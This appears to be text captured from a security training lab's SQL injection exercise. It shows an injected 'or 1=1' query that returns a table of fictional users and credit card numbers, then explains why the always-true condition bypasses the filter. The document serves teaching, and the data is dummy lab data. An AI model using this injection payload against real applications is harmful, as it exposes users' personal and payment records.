 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So
the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no
matter what came before it.